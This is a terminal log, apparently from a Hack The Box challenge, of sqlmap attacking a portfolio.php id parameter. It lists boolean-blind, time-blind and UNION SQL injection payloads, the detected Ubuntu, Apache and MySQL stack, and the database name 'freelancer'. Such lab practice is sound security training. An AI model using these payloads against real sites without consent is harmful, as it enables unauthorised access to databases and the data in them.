 ┌──(kali㉿kali)-[~/htb/challenges]
└─$ sqlmap -u "http:// 7/portfolio.php?id=1" --current-db 2 ⨯
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.6#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 05:26:33 /2021-07-06/
[05:26:33] [INFO] resuming back-end DBMS 'mysql'
[05:26:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8376=8376
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2763 FROM (SELECT(SLEEP(5)))kGDG)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7176707071,0x4676794361447649444d446a5048634975414265506d46744d744963416f4c456674755a4e54
6459,0x717a6a7871),NULL-- -
---
[05:26:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:26:33] [INFO] fetching current database
current database: 'freelancer'
[05:26:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/46.101.89.127'
[*] ending @ 05:26:33 /2021-07-06/